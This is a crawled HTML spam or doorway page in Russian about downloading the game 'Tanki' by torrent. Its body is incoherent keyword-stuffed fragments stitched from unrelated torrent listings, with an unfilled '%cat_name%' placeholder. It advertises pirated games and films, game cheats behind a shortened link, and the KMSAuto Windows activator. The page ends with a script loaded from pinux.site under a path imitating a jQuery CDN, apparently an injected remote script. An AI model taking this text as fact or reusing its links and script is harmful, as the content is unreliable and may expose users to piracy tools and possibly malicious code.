

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-tanki-torrent.html
body_size: 4000
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Танки торрент - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Танки торрент</h2>
                            </header>
                            <p>Смысл аркады прост – подбей врага, постарайся не подставиться сам. Каждая победа оценивается кристаллами (игровым эквивалентом дензнаков), опытом и продвижением вверх по карьерной лестнице. Кристаллы в игре танки онлайн являются основной игровой валютой за которую можно не только купить хорошее оружие, корпуса и припасы а так же можно прокачать свой танк максимально. Скачать Талли (2018) через торрент бесплатно в хорошем качестве фильм с нашего трекера RuTor. У нас можно скачать Ravenfield через торрент бесплатно. Равенфилд – шутер от первого лица, разработанный студией SteelRaven7. На этот раз команда разработчиков решила немного расширить грани. Скачать Патрик (2018) через торрент бесплатно, скачать %cat_name% торрент в хорошем качестве · УСОВЕРШЕНСТВОВАННЫЕ ЧИТЫ НА WOT! + ПАТЧ ОТ 09.01.2018 Download: https://clck.ru/CVZA7 - список читов (НЕ БАНЯТ!). psp, Коллекция игр psp, скачать игру, бесплатно, торрент. Скачать Игры войнушки новинки 2016 через торрент на компьютер, Войнушки torrent бесплатно. 
Скачать торрент игры Дивный Сад можно по ссылке в конце описания. Там же вы найдете прямую ссылку для скачивания игры. Скачать GTA Vice City торрент на русском репак бесплатно можно тут. Не успели остынуть впечатления, вызванные 3-й частью, как компания Rockstar. Обзор на тему: Танки Онлайн. Описание, системные требования, ссылки для скачивания. Быстро скачать игру Танки. Лучшие симуляторы 5 в 1 на ПК через торрент бесплатно в один клик. Скачать Чит на кристаллы танки онлайн бесплатно и без регистрации через торрент Скачать Талли (2018) через торрент бесплатно в хорошем качестве фильм с нашего трекера RuTor. psp, Коллекция игр psp, скачать игру, бесплатно, торрент. Скачать торрент игры Дивный Сад можно по ссылке в конце описания. Там же вы найдете прямую. У нас вы можете Скачать игры через торрент на нашем сайте очень просто. У нас огромная база. 
Быстро скачать игру Военные Игры на компьютер через торрент бесплатно в один клик без. Сайт films-torrent.ru предлагает вам отличный выбор военных фильмов. Здесь представлено самое. Ravenfield (Равенфиелд) - новое пополнение в мире проектов, разработанных в популярном жанре. 
На странице приведен список всех фильмов жанра комедия 2017-2018, а также предыдущих годов. Военные фильмы — Смотреть онлайн бесплатно или скачать через торрент. Очень многие могут. Скачать Патрик (2018) через торрент бесплатно, скачать %cat_name% торрент в хорошем качестве Скачать фильмы через торрент в хорошем качастве, Вы можете на нашем сайте, а так. УСОВЕРШЕНСТВОВАННЫЕ ЧИТЫ НА WOT! + ПАТЧ ОТ 09.01.2018 Download: https://clck.ru/CVZA7 - список читов (НЕ. 
Скачать Игры войнушки новинки 2016 через торрент на компьютер, Войнушки torrent бесплатно. ~~~Pirat.ca - свободный торрент трекер скачать бесплатно новинки кино, игр, музыки ~~~ ИГРЫ. У нас можно скачать Ravenfield через торрент бесплатно. Равенфилд – шутер от первого лица. На странице приведен список фильмов жанра ужасы 2017-2018, а также предыдущих годов. На этой странице очень легко скачать игру Call of Duty WWII через торрент от xatab бесплатно. Обзор на тему: skype 5. Описание, системные требования, ссылки для скачивания на русском языке. Предлагаем на Fast Torrent скачать новые военные фильмы 2017 через торрент бесплатно и в хорошем. GTA–SanAndreas – экшеноттретьего лица, который предлагает отправиться в увлекательное. Здесь вы сможете смотреть онлайн или бесплатно скачать документальные фильмы про космос. 
Скачать Command Conquer 3 Tiberium Wars торрент от Fenixx можно у нас – это легендарная игровая серия. Здесь вы сможете бесплатно смотреть онлайн и скачать через торрент советские. Авто Активатор Windows 10 x64 pro скачать торрент файл, программы KMSAuto Lite Portable 1.2.6 на русском. Медное солнце (1-2 фильм) (2018) скачать через торрент бесплатно и без регистрации, Медное. Центральным персонажем фильма Т-34 является парень, который был пленным у немцев. Его. Немецкий офицер, воодушевлённый блицкригом в Польше и Франции, движется к Восточному. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-klipy-70-h-torrent.html">Клипы 70 х торрент</a></li>
                                <li><a href="lr9vyf-memuary-geyshi-kniga.html">Мемуары гейши книга</a></li>
                                <li><a href="lr9vyf-muzyka-iz-assassins-creed-4-black-flag.html">Музыка из assassins creed 4 black flag</a></li>
                                <li><a href="lr9vyf-perevod-chasov-medvedev.html">Перевод часов медведев</a></li>
                                <li><a href="lr9vyf-pochemu-ne-otpravlyayutsya-soobscheniya-v-votsape.html">Почему не отправляются сообщения в вотсапе</a></li>
                                <li><a href="lr9vyf-shema-metro-moskva-rasschitat.html">Схема метро москва рассчитать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игра Танки Онлайн Скачать бесплатно.</li>
<li>Танки. Лучшие симуляторы 5 в 1 скачать торрент</li>
<li>Скачать Чит на кристаллы Танки Онлайн торрент бесплатно.</li>
<li>Талли (2018) скачать торрент бесплатно.</li>
<li>PSP, Коллекция игр PSP, скачать игру, бесплатно, торрент.</li>
<li>Торрент Дивный Сад.</li>
<li>Скачать игры через торрент бесплатно на компьютер.</li>
<li>Скачать Военные Игры торрент бесплатно на компьютер.</li>
<li>Бесплатно военные фильмы торрент. Скачать военное кино.</li>
<li>скачать Ravenfield Build 14h2 (последняя версия) бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-zayavlenie-na-snyatie-deneg-s-materinskogo-kapitala.html">Заявление на снятие денег с материнского капитала</a></li>
                                            <li><a href="lr9vyf-skachat-knigu-devero-dzhud-princessa.html">Скачать книгу деверо джуд принцесса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-raspisanie-203-avtobusa-barnaul.html">Расписание 203 автобуса барнаул</a></li>
                                            <li><a href="lr9vyf-mycraft-skachat-dlya-android.html">Mycraft скачать для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-raspisanie-marshrutok-slancy-pskov.html">Расписание маршруток сланцы псков</a></li>
                                            <li><a href="lr9vyf-empire-3-season.html">Empire 3 season</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-skachat-bez-registracii-kino.html">Скачать без регистрации кино</a></li>
                                            <li><a href="lr9vyf-orenburg-avtovokzal-raspisanie.html">Оренбург автовокзал расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
